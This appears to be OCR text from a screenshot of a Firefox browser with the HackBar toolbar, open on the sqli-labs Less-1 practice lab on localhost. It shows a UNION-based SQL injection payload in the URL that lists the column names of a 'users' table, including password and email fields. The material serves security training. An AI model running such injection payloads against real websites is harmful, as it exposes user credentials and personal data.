 Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
Less-1 **Error Based- String** 合天 lab
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema 无法访问纯真网络 无法连接GEO数据库 ? 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' %23
Split URL
Execute
点此查找命令
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
云文档
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
查看最近打开
assword,avatar,last_login,failed_login,username,phonenumber,QQ,email,photo,reward,motto,sex,id,age,password,birthday,id,username,password
文档
线模板新建...
认模板新建
上的模板...
er稻壳儿
上的互动PPT
typecho.gz 图吧工具箱
2020